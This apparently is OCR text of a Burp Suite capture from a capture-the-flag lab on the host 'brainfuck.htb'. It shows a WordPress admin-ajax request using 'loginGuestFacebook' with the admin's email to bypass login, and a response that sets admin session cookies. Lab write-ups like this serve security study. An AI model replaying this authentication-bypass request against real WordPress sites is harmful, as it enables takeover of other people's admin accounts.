 Request
Raw Params Headers Hex
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: brainfuck.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/41006.html
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&email=orestis%40brainfuck.htb&action=loginGuestFacebook
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Sat, 24 Apr 2021 10:47:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 X-Frame-Options: SAMEORIGIN
11 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=admin%7C1619434029%7CXdGAxL2g0d3lfmEtnpnCCoiPuYAD5
12 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=admin%7C1619434029%7CXdGAxL2g0d3lfmEtnpnCCoiPuYAD5
13 Set-Cookie: wordpress_logged_in_4a881878556bfa5bb532816568f34de7=admin%7C1619434029%7CXdGAxL2g0d3lfmEtnpnCCoi
14 Content-Length: 0
15
16
Brainfuck Ltd. – Just another
brainfuck.htb/wp-admin/adn
https://brainfuck.htb/wp-admin/admin-ajax.php